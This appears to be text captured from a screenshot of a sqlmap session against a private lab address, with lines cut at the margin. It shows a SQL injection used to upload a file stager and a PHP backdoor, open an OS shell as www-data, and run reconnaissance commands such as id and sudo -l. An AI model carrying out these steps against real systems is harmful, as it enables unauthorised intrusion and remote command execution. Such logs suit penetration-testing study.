 [14:28:44] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[14:29:33] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/loca
, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/s
[14:33:00] [WARNING] unable to automatically parse any web server path
[14:33:00] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777
MINATED BY' method
[14:33:00] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[14:33:01] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf9221
://192.168.12.129:80/se3reTdir777/uploads/tmpuzdds.php
[14:33:01] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/s
192.168.12.129:80/se3reTdir777/uploads/tmpbccqr.php
[14:33:01] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
No output
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell> sudo -l
do you want to retrieve the command standard output? [Y/n/a] y
No output
os-shell>